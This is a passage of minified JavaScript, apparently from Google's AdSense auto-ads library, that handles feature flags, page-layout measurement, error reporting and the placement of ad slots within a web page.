Di(a){this.j=F(a)}y(Di,O);Di.prototype.setLocation=function(a){return Yd(this,1,a)};function Ei(a){return Qd(a,2)};function Fi(a,b){this.gb=a;this.ob=b}function Gi(a){var b=[].slice.call(arguments).filter(le(function(e){return e===null}));if(!b.length)return null;var c=[],d={};b.forEach(function(e){c=c.concat(e.gb||[]);d=v(Object,"assign").call(Object,d,e.ob)});return new Fi(c,d)} 
function Hi(a){switch(a){case 1:return new Fi(null,{google_ad_semantic_area:"mc"});case 2:return new Fi(null,{google_ad_semantic_area:"h"});case 3:return new Fi(null,{google_ad_semantic_area:"f"});case 4:return new Fi(null,{google_ad_semantic_area:"s"});default:return null}} 
function Ii(a){if(a==null)a=null;else{var b=ui(a);a=[];b=z(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d=String(c.ja);a.push(c.da+"."+(d.length<=20?d:d.slice(0,19)+"_"))}a=new Fi(null,{google_placement_id:a.join("~")})}return a};var Ji={},Ki=new Fi(["google-auto-placed"],(Ji.google_reactive_ad_format=40,Ji.google_tag_origin="qs",Ji));function Li(a){this.j=F(a)}y(Li,O);var Mi=ee(Li);function Ni(a){this.j=F(a)}y(Ni,O);function Oi(a){return I(a,ri,1)}function Pi(a){return Qd(a,2)};function Qi(a){this.j=F(a)}y(Qi,O);function Ri(a){this.j=F(a)}y(Ri,O);function Si(a){if(a.nodeType!=1)var b=!1;else if(b=a.tagName=="INS")a:{b=["adsbygoogle-placeholder"];var c=a.className?a.className.split(/\s+/):[];a={};for(var d=0;d<c.length;++d)a[c[d]]=!0;for(c=0;c<b.length;++c)if(!a[b[c]]){b=!1;break a}b=!0}return b};function Ti(a,b,c){switch(c){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&d.nodeType==8;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}Si(b)&&(b.setAttribute("data-init-display",b.style.display),b.style.display="block")};function R(a,b){this.g=a;this.defaultValue=b===void 0?!1:b}function S(a,b){this.g=a;this.defaultValue=b===void 0?0:b}function Ui(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b};var Vi=new S(1359),Wi=new S(1358),Xi=new R(1360),Yi=new S(1357),Zi=new R(1345),$i=new S(1130,100),aj=new S(1340,.2),bj=new S(1338,.3),cj=new S(1339,.3),dj=new R(1337),ej=new function(a,b){this.g=a;this.defaultValue=b===void 0?"":b}(14),fj=new R(782575400),gj=new R(1342),hj=new R(1344),ij=new S(1343,300),jj=new R(316),kj=new R(313),lj=new R(369),mj=new R(1318,!0),nj=new R(626390500),oj=new R(768003785,!0),pj=new Ui(635821288,["29_18","30_19"]),qj=new Ui(683929765),rj=new R(506914611),sj=new S(717888910, 
.5423),tj=new S(9604,.5423),uj=new S(643258048,.1542),vj=new S(9601,.1542),wj=new S(643258049,.16),xj=new S(9602,.16),yj=new S(717888911,.7),zj=new S(9605,.5799),Aj=new S(717888912,.5849),Bj=new S(9606,.65),Cj=new S(748662193,4),Dj=new S(9603,4),Ej=new R(760801919,!0),Fj=new R(711741274),Gj=new R(45712203),Hj=new R(763954741,!0),Ij=new S(684147711,-1),Jj=new S(684147712,-1),Kj=new R(662101537),Lj=new S(1079,5),Mj=new R(10013),Ve=new function(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b}(1934, 
["[base64]","Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==", 
"A9wSqI5i0iwGdf6L1CERNdmsTPgVu44ewj8QxTBYgsv1LCPUVF7YmWOvTappqB1139jAymxUW/[base64]","[base64]"]), 
Nj=new R(84);function Ue(){var a={};this.l=function(b,c){return a[b]!=null?a[b]:c};this.u=function(b,c){return a[b]!=null?a[b]:c};this.i=function(b,c){return a[b]!=null?a[b]:c};this.B=function(b,c){return a[b]!=null?a[b]:c};this.g=function(b,c){return a[b]!=null?c.concat(a[b]):c};this.C=function(){}}function T(a){return P(Ue).l(a.g,a.defaultValue)}function U(a){return P(Ue).u(a.g,a.defaultValue)};function Oj(a,b,c){function d(f){f=Pj(f);return f==null?!1:c>f}function e(f){f=Pj(f);return f==null?!1:c<f}switch(b){case 0:return{init:Qj(a.previousSibling,e),sa:function(f){return Qj(f.previousSibling,e)},xa:0};case 2:return{init:Qj(a.lastChild,e),sa:function(f){return Qj(f.previousSibling,e)},xa:0};case 3:return{init:Qj(a.nextSibling,d),sa:function(f){return Qj(f.nextSibling,d)},xa:3};case 1:return{init:Qj(a.firstChild,d),sa:function(f){return Qj(f.nextSibling,d)},xa:3}}throw Error("Un-handled RelativePosition: "+ 
b);}function Pj(a){return a.hasOwnProperty("google-ama-order-assurance")?a["google-ama-order-assurance"]:null}function Qj(a,b){return a&&b(a)?a:null};var Rj={rectangle:1,horizontal:2,vertical:4};var Sj={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7};function Tj(a){a=a.document;var b={};a&&(b=a.compatMode=="CSS1Compat"?a.documentElement:a.body);return b||{}}function Uj(a){var b;return(b=Tj(a).clientWidth)!=null?b:void 0};function Vj(a,b){do{var c=Ke(a,b);if(c&&c.position=="fixed")return!1}while(a=a.parentElement);return!0};function Wj(a,b){for(var c=["width","height"],d=0;d<c.length;d++){var e="google_ad_"+c[d];if(!b.hasOwnProperty(e)){var f=Qe(a[c[d]]);f=f===null?null:Math.round(f);f!=null&&(b[e]=f)}}}function Xj(a,b){return!((Oe.test(b.google_ad_width)||Ne.test(a.style.width))&&(Oe.test(b.google_ad_height)||Ne.test(a.style.height)))}function Yj(a,b){return(a=Zj(a,b))?a.y:0} 
function Zj(a,b){try{var c=b.document.documentElement.getBoundingClientRect(),d=a.getBoundingClientRect();return{x:d.left-c.left,y:d.top-c.top}}catch(e){return null}} 
function ak(a,b,c,d,e){if(a!==a.top)return He(a)?3:16;if(!(Uj(a)<488))return 4;if(!(a.innerHeight>=a.innerWidth))return 5;var f=Uj(a);if(!f||(f-c)/f>d)a=6;else{if(c=e.google_full_width_responsive!=="true")a:{c=b.parentElement;for(b=Uj(a);c;c=c.parentElement)if((d=Ke(c,a))&&(e=Qe(d.width))&&!(e>=b)&&d.overflow!=="visible"){c=!0;break a}c=!1}a=c?7:!0}return a} 
function bk(a,b,c,d){var e=ak(b,c,a,U(cj),d);e!==!0?a=e:d.google_full_width_responsive==="true"||Vj(c,b)?(b=Uj(b),a=b-a,a=b&&a>=0?!0:b?a<-10?11:a<0?14:12:10):a=9;return a}function ck(a,b,c){a=a.style;b==="rtl"?a.marginRight=c:a.marginLeft=c} 
function dk(a,b){if(b.nodeType===3)return/\S/.test(b.data);if(b.nodeType===1){if(/^(script|style)$/i.test(b.nodeName))return!1;try{var c=Ke(b,a)}catch(d){}return!c||c.display!=="none"&&!(c.position==="absolute"&&(c.visibility==="hidden"||c.visibility==="collapse"))}return!1}function ek(a,b,c){a=Zj(b,a);return c==="rtl"?-a.x:a.x} 
function fk(a,b){var c;c=(c=b.parentElement)?(c=Ke(c,a))?c.direction:"":"";if(c){var d=b.style;d.border=d.borderStyle=d.outline=d.outlineStyle=d.transition="none";d.borderSpacing=d.padding="0";ck(b,c,"0px");d.width=Uj(a)+"px";if(ek(a,b,c)!==0){ck(b,c,"0px");var e=ek(a,b,c);ck(b,c,-1*e+"px");a=ek(a,b,c);a!==0&&a!==e&&ck(b,c,e/(a-e)*e+"px")}d.zIndex="30"}};function gk(a,b,c){var d;return a.style&&!!a.style[c]&&Qe(a.style[c])||(d=Ke(a,b))&&!!d[c]&&Qe(d[c])||null}function hk(a,b){var c=pf(a)===0;return b&&c?Math.max(250,2*Tj(a).clientHeight/3):250}function ik(a,b){var c;return a.style&&a.style.zIndex||(c=Ke(a,b))&&c.zIndex||null}function jk(a){return function(b){return b.g<=a}}function kk(a,b,c,d){var e=a&&lk(c,b),f=hk(b,d);return function(g){return!(e&&g.height()>=f)}}function mk(a){return function(b){return b.height()<=a}} 
function lk(a,b){return Yj(a,b)<Tj(b).clientHeight-100}function nk(a,b){var c=gk(b,a,"height");if(c)return c;var d=b.style.height;b.style.height="inherit";c=gk(b,a,"height");b.style.height=d;if(c)return c;c=Infinity;do(d=b.style&&Qe(b.style.height))&&(c=Math.min(c,d)),(d=gk(b,a,"maxHeight"))&&(c=Math.min(c,d));while(b.parentElement&&(b=b.parentElement)&&b.tagName!=="HTML");return c};var W={},ok=(W.google_ad_channel=!0,W.google_ad_client=!0,W.google_ad_host=!0,W.google_ad_host_channel=!0,W.google_adtest=!0,W.google_tag_for_child_directed_treatment=!0,W.google_tag_for_under_age_of_consent=!0,W.google_tag_partner=!0,W.google_restrict_data_processing=!0,W.google_page_url=!0,W.google_debug_params=!0,W.google_adbreak_test=!0,W.google_ad_frequency_hint=!0,W.google_admob_interstitial_slot=!0,W.google_admob_rewarded_slot=!0,W.google_admob_ads_only=!0,W.google_ad_start_delay_hint=!0,W.google_max_ad_content_rating= 
!0,W.google_traffic_source=!0,W.google_overlays=!0,W.google_privacy_treatments=!0,W.google_special_category_data=!0,W.google_ad_intent_query=!0,W.google_ad_intent_qetid=!0,W.google_ad_intent_rs_token=!0,W.google_ad_intent_eids=!0,W.google_ad_intents_format=!0,W),pk=RegExp("(^| )adsbygoogle($| )");function qk(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=Ce(d.property);a[e]=d.value}};function rk(a){this.j=F(a)}y(rk,O);function sk(a){this.j=F(a)}y(sk,O);function tk(a){this.j=F(a)}y(tk,O);function uk(a){this.j=F(a)}y(uk,O);function vk(a){this.j=F(a)}y(vk,O);function wk(a){this.j=F(a)}y(wk,O);function xk(a){this.j=F(a)}y(xk,O);xk.prototype.getName=function(){return Pd(this,4)};var yk=[1,2,3];function zk(a){this.j=F(a)}y(zk,O);function Ak(a){this.j=F(a)}y(Ak,O);function Bk(a){this.j=F(a)}y(Bk,O);var Ck=[1,2];function Dk(a){this.j=F(a)}y(Dk,O);function Ek(a){this.j=F(a)}y(Ek,O);var Fk=ee(Ek);function Gk(a,b,c,d){this.u=a;this.i=b;this.l=c;this.g=d}function Hk(a,b){var c=[];try{c=b.querySelectorAll(a.u)}catch(g){}if(!c.length)return[];b=lb(c);b=Ik(a,b);typeof a.i==="number"&&(c=a.i,c<0&&(c+=b.length),b=c>=0&&c<b.length?[b[c]]:[]);if(typeof a.l==="number"){c=[];for(var d=0;d<b.length;d++){var e=Jk(b[d]),f=a.l;f<0&&(f+=e.length);f>=0&&f<e.length&&c.push(e[f])}b=c}return b} 
Gk.prototype.toString=function(){return JSON.stringify({nativeQuery:this.u,occurrenceIndex:this.i,paragraphIndex:this.l,ignoreMode:this.g})};function Ik(a,b){if(a.g==null)return b;switch(a.g){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.g);}}function Jk(a){var b=[];fi(a.getElementsByTagName("p"),function(c){Kk(c)>=100&&b.push(c)});return b} 
function Kk(a){if(a.nodeType==3)return a.length;if(a.nodeType!=1||a.tagName=="SCRIPT")return 0;var b=0;fi(a.childNodes,function(c){b+=Kk(c)});return b}function Lk(a){return a.length==0||isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Mk=pa(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]);function Nk(){var a=a===void 0?"jserror":a;var b=b===void 0?.01:b;var c=c===void 0?De(Mk):c;this.g=a;this.i=b;this.l=c}Nk.prototype.I=function(a,b,c,d){c=c===void 0?this.i:c;d=d===void 0?this.g:d;if(Math.random()>c)return!1;sf(b)||(b=new rf(b,{context:a,id:d}));C.google_js_errors=C.google_js_errors||[];C.google_js_errors.push(b);C.error_rep_loaded||(Ie(C.document,this.l),C.error_rep_loaded=!0);return!1}; 
Nk.prototype.fa=function(a,b){try{return b()}catch(c){if(!this.I(a,c,this.i,this.g))throw c;}};Nk.prototype.Ia=function(a,b){var c=this;return function(){var d=Ea.apply(0,arguments);return c.fa(a,function(){return b.apply(void 0,d)})}};Nk.prototype.ya=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0)})};function Ok(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];b.length<2048&&b.push(a)} 
function Pk(a,b,c,d,e){e=e===void 0?!1:e;var f=d||window,g=typeof queueMicrotask!=="undefined";return function(){var h=Ea.apply(0,arguments);e&&g&&queueMicrotask(function(){f.google_rum_task_id_counter=f.google_rum_task_id_counter||1;f.google_rum_task_id_counter+=1});var k=Bf(),l=3;try{var m=b.apply(this,h)}catch(n){l=13;if(!c)throw n;c(a,n)}finally{f.google_measure_js_timing&&k&&Ok(v(Object,"assign").call(Object,{},{label:a.toString(),value:k,duration:(Bf()||0)-k,type:l},e&&g&&{taskId:f.google_rum_task_id_counter= 
f.google_rum_task_id_counter||1}),f)}return m}}function Qk(a,b){return Pk(a,b,function(c,d){(new Nk).I(c,d)},void 0,!1)};function Rk(a,b,c){return Pk(a,b,void 0,c,!0).apply()}function Sk(a){if(!a)return null;var b=Pd(a,7);if(Pd(a,1)||a.getId()||nd(a,4,Qc,H()).length>0){var c=a.getId(),d=Pd(a,1),e=nd(a,4,Qc,H());b=Jd(a,2,hd);var f=Jd(a,5,hd);a=Tk(Qd(a,6));var g="";d&&(g+=d);c&&(g+="#"+Lk(c));if(e)for(c=0;c<e.length;c++)g+="."+Lk(e[c]);b=(e=g)?new Gk(e,b,f,a):null}else b=b?new Gk(b,Jd(a,2,hd),Jd(a,5,hd),Tk(Qd(a,6))):null;return b}var Uk={1:1,2:2,3:3,0:0};function Tk(a){return a==null?a:Uk[a]}var Vk={1:0,2:1,3:2,4:3}; 
function Wk(a){return a.google_ama_state=a.google_ama_state||{}}function Xk(a){a=Wk(a);return a.optimization=a.optimization||{}};function Yk(a){switch(Qd(a,8)){case 1:case 2:if(a==null)var b=null;else b=I(a,ri,1),b==null?b=null:(a=Qd(a,2),b=a==null?null:new si({Za:[b],pb:a}));return b!=null?li(b):ni(Error("Missing dimension when creating placement id"));case 3:return ni(Error("Missing dimension when creating placement id"));default:return b="Invalid type: "+Qd(a,8),ni(Error(b))}};function Zk(a,b){function c(){d.push({anchor:e.anchor,position:e.position});return e.anchor==b.anchor&&e.position==b.position}for(var d=[],e=a;e;){switch(e.position){case 1:if(c())return d;e.position=2;case 2:if(c())return d;if(e.anchor.firstChild){e={anchor:e.anchor.firstChild,position:1};continue}else e.position=3;case 3:if(c())return d;e.position=4;case 4:if(c())return d}for(;e&&!e.anchor.nextSibling&&e.anchor.parentNode!=e.anchor.ownerDocument.body;){e={anchor:e.anchor.parentNode,position:3}; 
if(c())return d;e.position=4;if(c())return d}e&&e.anchor.nextSibling?e={anchor:e.anchor.nextSibling,position:1}:e=null}return d};function $k(a,b){this.i=a;this.g=b} 
function al(a,b){var c=new qi,d=new pi;b.forEach(function(e){if(Od(e,vk,1,yk)){e=Od(e,vk,1,yk);if(I(e,Ni,1)&&Oi(I(e,Ni,1))&&I(e,Ni,2)&&Oi(I(e,Ni,2))){var f=bl(a,Oi(I(e,Ni,1))),g=bl(a,Oi(I(e,Ni,2)));if(f&&g)for(f=z(Zk({anchor:f,position:Pi(I(e,Ni,1))},{anchor:g,position:Pi(I(e,Ni,2))})),g=f.next();!g.done;g=f.next())g=g.value,c.set(Ka(g.anchor),g.position)}I(e,Ni,3)&&Oi(I(e,Ni,3))&&(f=bl(a,Oi(I(e,Ni,3))))&&c.set(Ka(f),Pi(I(e,Ni,3)))}else Od(e,wk,2,yk)?cl(a,Od(e,wk,2,yk),c):Od(e,uk,3,yk)&&dl(a,Od(e, 
uk,3,yk),d)});return new $k(c,d)}function cl(a,b,c){I(b,Ni,2)?(b=I(b,Ni,2),(a=bl(a,Oi(b)))&&c.set(Ka(a),Pi(b))):I(b,ri,1)&&(a=el(a,I(b,ri,1)))&&a.forEach(function(d){d=Ka(d);c.set(d,1);c.set(d,4);c.set(d,2);c.set(d,3)})}function dl(a,b,c){I(b,ri,1)&&(a=el(a,I(b,ri,1)))&&a.forEach(function(d){c.add(Ka(d))})}function bl(a,b){return(a=el(a,b))&&a.length>0?a[0]:null}function el(a,b){return(b=Sk(b))?Hk(b,a):null};function dh(){return"m202507220101"};var fl=de($g);var ch=de(ah);function gl(a,b){return b(a)?a:void 0} 
function hl(a,b,c,d,e){c=c instanceof rf?c.error:c;var f=new gh,g=new fh;try{var h=We(window);Td(g,1,h)}catch(p){}try{var k=P(Th).g();td(g,2,k,Dc)}catch(p){}try{Xd(g,3,window.document.URL)}catch(p){}h=Ed(f,2,g);k=new eh;b=Zd(k,1,b);try{var l=Wb(c==null?void 0:c.name)?c.name:"Unknown error";Xd(b,2,l)}catch(p){}try{var m=Wb(c==null?void 0:c.message)?c.message:"Caught "+c;Xd(b,3,m)}catch(p){}try{var n=Wb(c==null?void 0:c.stack)?c.stack:Error().stack;n&&td(b,4,n.split(/\n\s*/),Oc)}catch(p){}l=Fd(h,1, 
hh,b);if(e){m=0;switch(e.errSrc){case "LCC":m=1;break;case "PVC":m=2}n=bh();b=gl(e.shv,Wb);n=Xd(n,2,b);m=Zd(n,6,m);n=ae(fl());b=gl(e.es,Zb());n=td(n,1,b,Dc);n=be(n);m=Ed(m,4,n);n=gl(e.client,Wb);m=Vd(m,3,n);n=gl(e.slotname,Wb);m=Xd(m,7,n);e=gl(e.tag_origin,Wb);e=Xd(m,8,e);e=be(e)}else e=be(bh());e=Fd(l,6,ih,e);d=Td(e,5,d!=null?d:1);a.Wb(d)};function il(){var a;this.g=a=a===void 0?jl:a}function jl(){return{Sb:je()+(je()&2097151)*4294967296,Eb:v(Number,"MAX_SAFE_INTEGER")}};function kl(a){var b=ll;this.u=ml;this.l=a===void 0?!1:a;this.B=b;this.g=null;this.i=this.I}q=kl.prototype;q.qb=function(a){this.i=a};q.Ja=function(a){this.g=a};q.rb=function(){};q.fa=function(a,b,c){try{var d=b()}catch(g){b=this.l;try{b=this.i(a,tf(g),void 0,c)}catch(h){this.I(217,h)}if(b){var e,f;(e=window.console)==null||(f=e.error)==null||f.call(e,g)}else throw g;}return d}; 
q.Ia=function(a,b){var c=this;return function(){var d=Ea.apply(0,arguments);return c.fa(a,function(){return b.apply(void 0,d)})}};q.ya=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0,void 0)})};q.I=function(a,b,c,d){try{var e=c===void 0?1/this.B:c===0?0:1/c,f=(new il).g();if(e>0&&f.Sb*e<=f.Eb){var g=this.u;c={};if(this.g)try{this.g(c)}catch(h){}if(d)try{d(c)}catch(h){}hl(g,a,b,e,c)}}catch(h){}return this.l};function X(a){a=a===void 0?"":a;var b=Error.call(this);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.name="TagError";this.message=a?"adsbygoogle.push() error: "+a:"";Error.captureStackTrace?Error.captureStackTrace(this,X):this.stack=Error().stack||""}y(X,Error);var ml,nl,ol,pl,ll,ql=new Gf(C);function rl(a){a!=null&&(C.google_measure_js_timing=a);C.google_measure_js_timing||Hf(ql)}(function(a,b,c){c=c===void 0?!0:c;var d=sl();ll=d.Ub;ol=d.Hb;nl=a||new Vh;Wh(nl,ol);ml=b||new ph(2,dh(),1E3);pl=new kl(c);C.document.readyState==="complete"?rl():ql.g&&bf(C,"load",function(){rl()})})();function tl(a,b,c){return pl.fa(a,b,c)}function ul(a,b){return pl.Ia(a,b)}function vl(a,b){pl.ya(a,b)} 
function wl(a,b,c){c=c===void 0?.01:c;var d=P(Th).g();!b.eid&&d.length&&(b.eid=d.toString());Xf(nl,a,b,!0,c)}function xl(a,b,c,d,e){c=c===void 0?ll:c;return pl.I(a,b,c,d,e)}function yl(a,b,c,d,e){c=c===void 0?ll:c;return(sf(b)?b.msg||uf(b.error):uf(b)).indexOf("TagError")===0?((sf(b)?b.error:b).pbr=!0,!1):xl(a,b,c,d,e)}function sl(){if(typeof C.google_srt==="number"){var a=C.google_srt;var b=C.google_srt===0?1:.01}else a=Math.random(),b=.01;return{Ub:b,Hb:a}};function zl(){var a=a===void 0?Math.random:a;this.g=Math.floor(a()*4503599627370496);this.i=0};function Al(){this.g=new u.Set;this.i=new zl}function Bl(a){a=Cl(a);return a.has("all")||a.has("after")}function Dl(a){a=Cl(a);return a.has("all")||a.has("before")}function El(a,b,c){switch(c){case 2:case 3:break;case 1:case 4:b=b.parentElement;break;default:throw Error("Unknown RelativePosition: "+c);}for(c=[];b;){if(Fl(b))return!0;if(a.g.has(b))break;c.push(b);b=b.parentElement}c.forEach(function(d){return a.g.add(d)});return!1} 
function Fl(a){var b=Cl(a);return a&&(a.tagName==="AUTO-ADS-EXCLUSION-AREA"||b.has("inside")||b.has("all"))}function Cl(a){return(a=a&&a.getAttribute("data-no-auto-ads"))?new u.Set(a.split("|")):new u.Set};function Gl(a,b){if(!a)return!1;a=Ke(a,b);if(!a)return!1;a=a.cssFloat||a.styleFloat;return a=="left"||a=="right"}function Hl(a){for(a=a.previousSibling;a&&a.nodeType!=1;)a=a.previousSibling;return a?a:null}function Il(a){return!!a.nextSibling||!!a.parentNode&&Il(a.parentNode)};function Jl(a){var b;a=((b=a===void 0?null:a)!=null?b:window).googletag;return(a==null?0:a.apiReady)?a:void 0};function Kl(a){return{yc:Ll(a),zc:Ml(a,"body ins.adsbygoogle"),zb:Nl(a),Ab:Ml(a,".google-auto-placed"),Bb:Ol(a),Fb:Pl(a),Dc:Ql(a),Lc:Rl(a),Rb:Sl(a),Cc:Ml(a,"div.googlepublisherpluginad"),ec:Ml(a,"html > ins.adsbygoogle")}}function Ql(a){return Tl(a)||Ml(a,"div[id^=div-gpt-ad]")}function Tl(a){var b=Jl(a);return b?gb(hb(b.pubads().getSlots(),function(c){return a.document.getElementById(c.getSlotElementId())}),function(c){return c!=null}):null} 
function Ml(a,b){return lb(a.document.querySelectorAll(b))}function Ol(a){return Ml(a,"ins.adsbygoogle[data-anchor-status]")}function Nl(a){return Ml(a,"iframe[id^=aswift_],iframe[id^=google_ads_frame]")}function Rl(a){return Ml(a,"ins.adsbygoogle[data-ad-format=autorelaxed]")}function Pl(a){return Ql(a).concat(Ml(a,"iframe[id^=google_ads_iframe]"))} 
function Sl(a){return Ml(a,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]")} 
function Ll(a){return Ml(a,"ins.adsbygoogle-ablated-ad-slot")}function Ul(a){var b=[];a=z(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;for(var d=!0,e=0;e<b.length;e++){var f=b[e];if(f.contains(c)){d=!1;break}if(c.contains(f)){d=!1;b[e]=c;break}}d&&b.push(c)}return b};function Vl(a,b,c,d,e){this.g=a;this.M=b;this.l=c;this.B=e||null;(this.G=d)?(a=a.document,d=J(d,xk,5,H()),d=al(a,d)):d=al(a.document,[]);this.C=d;this.D=new Al;this.i=0;this.u=!1} 
function Wl(a,b){if(a.u)return!0;a.u=!0;var c=J(a.l,Ri,1,H());a.i=0;var d=Xl(a.G);var e=a.g;var f;try{var g=(f=e.localStorage.getItem("google_ama_settings"))?Mi(f):null}catch(V){g=null}f=g!==null&&K(g,2);g=Wk(e);f&&(g.eatf=!0,lf(7,[!0,0,!1]));b:{var h={Jb:!1,Kb:!1},k=Ml(e,".google-auto-placed"),l=Ol(e),m=Rl(e),n=Pl(e),p=Sl(e),x=Ll(e),t=Ml(e,"div.googlepublisherpluginad"),A=Ml(e,"html > ins.adsbygoogle"),B=[].concat.apply([],[].concat(oa(Nl(e)),oa(Ml(e,"body ins.adsbygoogle"))));f=[];h=z([[h.Fc,k], 
[h.Jb,l],[h.Ic,m],[h.Gc,n],[h.Jc,p],[h.Ec,x],[h.Hc,t],[h.Kb,A]]);for(k=h.next();!k.done;k=h.next())l=z(k.value),k=l.next().value,l=l.next().value,k===!1?f=f.concat(l):B=B.concat(l);B=Ul(B);h=Ul(f);f=B.slice(0);B=z(h);for(h=B.next();!h.done;h=B.next())for(h=h.value,k=0;k<f.length;k++)(h.contains(f[k])||f[k].contains(h))&&f.splice(k,1);e=Tj(e).clientHeight;for(B=0;B<f.length;B++)if(!(f[B].getBoundingClientRect().top>e)){e=!0;break b}e=!1}e=e?g.eatfAbg=!0:!1;if(e)return!0;e=new pi([2]);for(g=0;g<c.length;g++){f= 
a;h=c[g];B=g;k=b;if(l=I(h,Di,4))l=e,m=l.contains,n=I(h,Di,4),n=Qd(n,1),l=m.call(l,n);if(l&&Qd(h,8)===1&&Yl(h,d)){f.i++;if(k=Zl(f,h,k,d))l=Wk(f.g),l.numAutoAdsPlaced||(l.numAutoAdsPlaced=0),(m=!I(h,ri,1))||(h=I(h,ri,1),m=Jd(h,5)==null),m||(l.numPostPlacementsPlaced?l.numPostPlacementsPlaced++:l.numPostPlacementsPlaced=1),l.placed==null&&(l.placed=[]),l.numAutoAdsPlaced++,l.placed.push({index:B,element:k.oa}),lf(7,[!1,f.i,!0]);f=k}else f=null;if(f)return!0}lf(7,[!1,a.i,!1]);return!1} 
function Zl(a,b,c,d){if(!Yl(b,d)||Cc(G(b,8))!=1)return null;d=I(b,ri,1);if(!d)return null;d=Sk(d);if(!d)return null;d=Hk(d,a.g.document);if(d.length==0)return null;d=d[0];var e=Qd(b,2);e=Vk[e];e=e===void 0?null:e;var f;if(!(f=e==null)){a:{f=a.g;switch(e){case 0:f=Gl(Hl(d),f);break a;case 3:f=Gl(d,f);break a;case 2:var g=d.lastChild;f=Gl(g?g.nodeType==1?g:Hl(g):null,f);break a}f=!1}if(c=!f&&!(!c&&e==2&&!Il(d)))c=e==1||e==2?d:d.parentNode,c=!(c&&!Si(c)&&c.offsetWidth<=0);f=!c}if(!(c=f)){c=a.C;f=Qd(b, 
2);g=c.i;var h=Ka(d);g=g.g.get(h);if(!(g=g?g.contains(f):!1))a:{if(c.g.contains(Ka(d)))switch(f){case 2:case 3:g=!0;break a;default:g=!1;break a}for(f=d.parentElement;f;){if(c.g.contains(Ka(f))){g=!0;break a}f=f.parentElement}g=!1}c=g}if(!c){c=a.D;g=Qd(b,2);a:switch(g){case 1:f=Bl(d.previousElementSibling)||Dl(d);break a;case 4:f=Bl(d)||Dl(d.nextElementSibling);break a;case 2:f=Dl(d.firstElementChild);break a;case 3:f=Bl(d.lastElementChild);break a;default:throw Error("Unknown RelativePosition: "+ 
g);}g=El(c,d,g);c=c.i;wl("ama_exclusion_zone",v(Object,"assign").call(Object,{},{typ:f?g?"siuex":"siex":g?"suex":"noex"},{cor:c.g,num:c.i++,dvc:Re()}),.1);c=f||g}if(c)return null;c=I(b,Qi,3);f={};c&&(f.ub=Pd(c,1),f.eb=Pd(c,2),f.Db=!!yc(G(c,3,void 0,hd)));c=I(b,Di,4)&&Ei(I(b,Di,4))?Ei(I(b,Di,4)):null;c=Hi(c);g=Jd(b,12)!=null?Jd(b,12,hd):null;g=g==null?null:new Fi(null,{google_ml_rank:g});b=$l(a,b);b=Gi(a.B,c,g,b);c=a.g;a=a.M;h=c.document;var k=f.Db||!1;g=$e((new af(h)).g,"DIV");var l=g.style;l.width= 
"100%";l.height="auto";l.clear=k?"both":"none";k=g.style;k.textAlign="center";f.Tb&&qk(k,f.Tb);h=$e((new af(h)).g,"INS");k=h.style;k.display="block";k.margin="auto";k.backgroundColor="transparent";f.ub&&(k.marginTop=f.ub);f.eb&&(k.marginBottom=f.eb);f.xb&&qk(k,f.xb);g.appendChild(h);f={Fa:g,oa:h};f.oa.setAttribute("data-ad-format","auto");g=[];if(h=b&&b.gb)f.Fa.className=h.join(" ");h=f.oa;h.className="adsbygoogle";h.setAttribute("data-ad-client",a);g.length&&h.setAttribute("data-ad-channel",g.join("+")); 
a:{try{var m=f.Fa;var n=n===void 0?0:n;if(T(kj)){n=n===void 0?0:n;var p=Oj(d,e,n);if(p.init){var x=p.init;for(d=x;d=p.sa(d);)x=d;var t={anchor:x,position:p.xa}}else t={anchor:d,position:e};m["google-ama-order-assurance"]=n;Ti(m,t.anchor,t.position)}else Ti(m,d,e);b:{var A=f.oa;A.dataset.adsbygoogleStatus="reserved";A.className+=" adsbygoogle-noablate";m={element:A};var B=b&&b.ob;if(A.hasAttribute("data-pub-vars")){try{B=JSON.parse(A.getAttribute("data-pub-vars"))}catch(V){break b}A.removeAttribute("data-pub-vars")}B&& 
